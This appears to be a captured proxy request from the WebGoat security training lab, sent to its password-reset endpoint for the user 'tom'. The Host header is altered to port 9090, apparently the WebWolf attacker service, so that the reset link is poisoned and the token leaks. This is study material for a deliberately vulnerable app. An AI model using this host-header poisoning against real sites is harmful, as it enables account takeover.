 Request
Raw Params Headers Hex
POST /WebGoat/PasswordReset/reset/create-password-reset-link HTTP/1.1
Host: 127.0.0.1:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Content-Length: 29
Cookie: JSESSIONID=BD786C5C38355046F109EC63B87CD305;
WEBWOLFSESSION=A7927365B2C8650D0B4676037555E482
Connection: close
email=tom%40webgoat-cloud.org